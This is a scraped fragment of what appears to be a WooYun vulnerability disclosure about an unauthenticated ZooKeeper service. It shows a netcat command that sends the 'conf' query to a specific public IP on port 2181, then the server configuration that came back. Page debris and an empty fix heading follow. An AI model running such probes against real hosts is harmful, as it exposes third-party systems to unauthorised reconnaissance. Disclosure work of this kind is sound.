 # echo 'conf' | nc 220.181.2.74 2181
20160219105734.jpg" />
clientPort=2181
dataDir=/opt/src/zookeeper-3.3.5/data/version-2
dataLogDir=/opt/src/zookeeper-3.3.5/data/version-2
tickTime=2000
maxClientCnxns=10
minSessionTimeout=4000
maxSessionTimeout=40000
serverId=6
initLimit=10
syncLimit=5
electionAlg=3
electionPort=3555
quorumPort=2555
peerType=0
漏洞修复：
<code> 插入图片 插入视频
www.wooyun.org